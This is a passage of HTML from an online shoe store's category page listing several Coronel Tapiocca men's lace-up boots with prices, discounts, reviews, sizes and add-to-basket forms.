                                    
                    <span class="regular-price text-muted">€105.95</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:20:08"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.html">Botas de caballero Coronel Tapiocca en piel negro. Cierre de cordones y cremallera en interior para facilitar la puesta y retirada. Plantilla textil extraible termoconformada, altura de caña 19 cm, suela con tacon de 4 cm y plataforma de 2 cm altura. Fabricado en España. Composición: Empeine: Piel.  Plantilla: Textil. Suela: Fibra sintetica. Componente...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4403-10056" >

                
            <form action="https://www.coroneltapiocca.es/gb/cart" method="post">

            <input type="hidden" name="id_product" value="4403">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="10056">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="3"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Add to basket
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >40</span>
            <span >41</span>
            <span >42</span>
            <span class="unavailable-size">43</span>
            <span >44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4402         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4402"
                data-id-product-attribute="10050"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6027-home_default/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Coronel Tapiocca Hombre Cuero C304-13"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6027-thickbox_default/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6028-home_default/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Coronel Tapiocca Hombre Cuero C304-13 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-€21.99</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4402" data-id-product-attribute="10050" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4402"
   data-url="//www.coroneltapiocca.es/gb/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Product available with different options
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s lace-up boots</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html">C304-13</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html">C304-13</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html"> <span  class="product-price" content="87.96" aria-label="Price">
                                                                            €87.96
                                            </span></a>
                                    
                    <span class="regular-price text-muted">€109.95</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:20:08"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html">Botas de caballero Coronel Tapiocca en piel cuero, con membrana resistente al agua y tecnología XDRY. Cierre de cordones y cremallera en el lateral exterior, Forro textil con vista de piel, plantilla textil extraible termoconformada, altura de caña 14 cm, suela con tacon de 4 cm y plataforma de 2 cm altura. Fabricado en España. Composición: Empeine: Piel...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4402-10050" >

                
            <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span >41</span>
            <span >42</span>
            <span class="unavailable-size">43</span>
            <span >44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4401         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4401"
                data-id-product-attribute="10044"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6021-home_default/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Coronel Tapiocca Hombre Negro C304-11"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6021-thickbox_default/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6022-home_default/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Coronel Tapiocca Hombre Negro C304-11 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-€21.99</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4401" data-id-product-attribute="10044" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4401"
   data-url="//www.coroneltapiocca.es/gb/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Last items in stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s lace-up boots</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.html">C304-11</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.html">C304-11</a></div>    

    
        


    <div  class="iqitreviews-simple" >

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">33 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.html"> <span  class="product-price" content="87.96" aria-label="Price">
                                                                            €87.96
                                            </span></a>
                                    
                    <span class="regular-price text-muted">€109.95</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:20:08"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.html">Botas de caballero Coronel Tapiocca en piel negro, con membrana resistente al agua y tecnología XDRY. Cierre de cordones y cremallera en el lateral exterior, Forro textil con vista de piel, plantilla textil extraible termoconformada, altura de caña 14 cm, suela con tacon de 4 cm y plataforma de 2 cm altura. Fabricado en España. Composición: Empeine: Piel...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4401-10044" >

                
            <form action="https://www.coroneltapiocca.es/gb/cart" method="post">

            <input type="hidden" name="id_product" value="4401">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="10044">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Add to basket
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >40</span>
            <span class="unavailable-size">41</span>
            <span class="unavailable-size">42</span>
            <span class="unavailable-size">43</span>
            <span class="unavailable-size">44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4397         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4397"
                data-id-product-attribute="10020"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-marron-castano-t777-8-t777-8.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/5997-home_default/botas-cordones-coronel-tapiocca-hombre-marron-castano-t777-8-t777-8.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Cordones Coronel Tapiocca Hombre Marron Castaño T777-8"
                        data-full-size-image-url="https://www.coroneltapiocca.es/5997-thickbox_default/botas-cordones-coronel-tapiocca-hombre-marron-castano-t777-8-t777-8.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/5998-home_default/botas-cordones-coronel-tapiocca-hombre-marron-castano-t777-8-t777-8.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Cordones Coronel Tapiocca Hombre Marron Castaño T777-8 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-€21.99</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4397" data-id-product-attribute="10020" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4397"
   data-url="//www.coroneltapiocca.es/gb/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s lace-up boots</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-marron-castano-t777-8-t777-8.html">T777-8</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-marron-castano-t777-8-t777-8.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-marron-castano-t777-8-t777-8.html">T777-8</a></div>    

    
        


    <div  class="iqitreviews-simple" >

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">27 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-marron-castano-t777-8-t777-8.html"> <span  class="product-price" content="87.96" aria-label="Price">
                                                                            €87.96
                                            </span></a>
                                    
                    <span class="regular-price text-muted">€109.95</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:20:06"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-marron-castano-t777-8-t777-8.html">Botas caballero Coronel Tapiocca en piel marron castaño con membrana WATERPROOF resistente al agua, cierre de cordones. Forro textil con vista de piel, plantilla textil,  caña de 16 cm altura, suela con tacón de 3'5 cm  y plataforma de 2 cm de plataforma. Composición: Empeine: Piel. Forro: Piel/Textil. Plantilla: Textil. Suela: Fibra sintética. Componente...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4397-10020" >

                
            <form action="https://www.coroneltapiocca.es/gb/cart" method="post">

            <input type="hidden" name="id_product" value="4397">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="10020">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="5"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Add to basket
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >40</span>
            <span class="unavailable-size">41</span>
            <span >42</span>
            <span class="unavailable-size">43</span>
            <span >44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4284         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4284"
                data-id-product-attribute="9188"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/5451-home_default/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Cordones Coronel Tapiocca Hombre Marrón C171-18"
                        data-full-size-image-url="https://www.coroneltapiocca.es/5451-thickbox_default/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/5452-home_default/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Cordones Coronel Tapiocca Hombre Marrón C171-18 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-€21.19</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4284" data-id-product-attribute="9188" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4284"
   data-url="//www.coroneltapiocca.es/gb/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Last items in stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s lace-up boots</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.html">C171-18</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.html">C171-18</a></div>    

    
        


    <div  class="iqitreviews-simple" >

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">26 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.html"> <span  class="product-price" content="84.76" aria-label="Price">
                                                                            €84.76
                                            </span></a>
                                    
                    <span class="regular-price text-muted">€105.95</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:14"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.html">Botas caballero Coronel Tapiocca fabricadas en piel marrón, cierre de cordones y cremallera exterior, forro combinado piel vacuno y tejido, plantilla textil extraible termoconformada, caña de 14 cm altura, suela con tacón de 3,5 cm y plataforma de 1,5 cm, fabricadas en España. Composición: Empeine: Piel. Forro y plantilla: Textil. Suela: Fibra sintetica....</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4284-9188" >

                
            <form action="https://www.coroneltapiocca.es/gb/cart" method="post">

            <input type="hidden" name="id_product" value="4284">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="9188">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Add to basket
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >40</span>
            <span class="unavailable-size">41</span>
            <span class="unavailable-size">42</span>
            <span class="unavailable-size">43</span>
            <span class="unavailable-size">44</span>
            <span >45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
            <div id="js-product-list-bottom"></div>        
                </div>
                    
                            
                
                
                
                    
                    </section>

    
  
        
        
        
    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        


  <div class="block block-toggle block-categories block-links js-block-toggle">
    <h5 class="block-title"><span><a href="https://www.coroneltapiocca.es/gb/inicio/">Home</a></span> </h5>
    <div class="category-top-menu block-content">
      
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.coroneltapiocca.es/gb/women-shoes/">Women shoes</a><span class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar136"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar136">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-boots/">Women&#039;s boots</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar137"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar137">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-classic-boots/">Women&#039;s classic boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-mountain-boots/">Women&#039;s mountain boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-lace-up-boots/">Women&#039;s lace-up boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/platform-boots/">Platform boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-high-boots/">Women&#039;s high boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-rain-boots/">Women&#039;s rain boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-wedge-boots/">Women&#039;s wedge boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-waterproof-boots/">Women&#039;s waterproof boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-flat-boots/">Women&#039;s flat boots</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/botas-militares-mujer/">Botas militares mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/botas-de-tacon-mujer/">Botas de tacón mujer</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/gb/women-s-ankle-boots/">Women&#039;s ankle boots</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar139"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar139">
